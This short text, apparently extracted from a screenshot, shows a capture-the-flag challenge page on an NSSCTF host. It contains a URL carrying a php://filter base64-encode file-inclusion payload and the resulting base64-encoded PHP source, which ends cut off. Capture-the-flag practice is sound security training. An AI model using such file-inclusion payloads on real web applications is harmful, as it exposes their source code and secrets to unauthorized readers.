 不安全 node7.anna.nssctf.cn:21388/index.php?wllm=php://filter/convert.base64-encode/resource=test2222222222222.php
[直接连接] DeepSeek - 探索未... JupyterLab 浙大Deepseek
hint is hear Can you find out the hint.php?
PD9waHANCmluaV9zZXQoIm1heF9leGVjdXRpb25fdGltZSIsICIxODAiKTsNCnNob3dfc291cmNlKF9fRklMRV9fKTsNCmluY2x1ZGUoJ2ZsYWc